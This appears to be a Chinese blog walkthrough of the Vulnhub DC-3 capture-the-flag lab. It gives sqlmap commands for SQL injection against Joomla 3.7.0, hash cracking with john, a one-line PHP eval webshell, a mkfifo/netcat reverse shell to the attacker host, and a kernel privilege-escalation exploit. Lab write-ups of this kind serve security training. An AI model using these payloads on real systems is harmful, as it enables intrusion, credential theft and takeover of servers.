DC-3(入门)

关于Vulnhub

Vulnhub是一个特别好的渗透测试实战网站,提供了许多带有漏洞的渗透测试虚拟机下载。

新手入门DC-3:

下载地址:

https : //download.vulnhub.com/dc/DC-3.zip

环境:

Vmware 15 Pro虚拟机软件

DC-3靶机IP地址:192.168.233.140

Kali的IP地址:192.168.233.134

主机渗透系统:

kali2020

安装好虚拟机后挂载Vmware运行

局域网内主机发现

扫描局域网所有设备(所有设备IP、MAC地址、制造商信息)

root@kali:~# arp-scan -l

通过nmap扫描可以找出靶机地址192.168.233.140

nmap -sS -Pn -A -p- -n 192.168.233.140

访问主页 收集信息

登录后发现主页上写着本网站只有一个flag,且后发现使用Joomla内容管理系统.

使用msfconsole 查一下是否有可用漏洞

可以使用这个来查询靶机所使用joomla的版本。3.7.0.

查询的版本后

searchsploit joomla 3.7.0

查询可使用漏洞 sql 注入

查看42033.txt 文件

查看使用方法

使用sqlmap自动注入工具对靶机执行sql注入代码

注入查询数据库有哪些,查出5个数据库信息

sqlmap -u "http://192.168.233.140/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --dbs -p list[fullordering]

注入查询当前靶机正在使用的数据库为:joomladb

sqlmap -u "http://192.168.233.140/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --current-db -p list[fullordering]

注入查询joomladb数据库有哪些表,筛选出用户表:#__users

sqlmap -u "http://192.168.233.140/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent -D "joomladb" --tables -p list[fullordering]

注入查询#__users表有哪些列

sqlmap -u "http://192.168.233.140/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent -D "joomladb" -T "#__users" --columns -p list[fullordering]

Sql注入查询#__users表的name、password字段

sqlmap -u "http://192.168.233.140/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent -D "joomladb" -T "#__users" -C "name,password" --dump -p list[fullordering]



获取到了后台帐号跟密码hash值

可以利用john来破解密码hash值

密码是:snoopy

dirb 扫描出后台登录地址

登录之后,浏览,发现可以上传文件的地方

上传一句话木马

<?php @eval($_POST['1234']) ?>

使用蚁剑连接

反弹shell

为了更好的进行操作需要反弹一个shell到kali上

首先在kali上用nc监听一个端口

nc -nvlp 2333

rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.233.134 2333 >/tmp/f

查看自己获得的权限,不是root,需要提升权限。

查看系统版本

uname -a

hostnamectl 用于查询和更改系统主机名。 它还显示Linux发行版和内核版本

查找Ubuntu 16.04的提权漏洞

发现提权漏洞,查看使用方法。

需要梯子才能下载exp.

下载之后上传到文件目录里解压编译

unzip 39772.zip #解压29772.zip文件

cd 39772

tar -xvf exploit.tar #解压exploit提权脚本tar包

cd ebpf_mapfd_doubleput_exploit

./compile.sh #执行脚本,编译文件

./doubleput #执行提权文件

得到root权限,成功拿到flag。

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?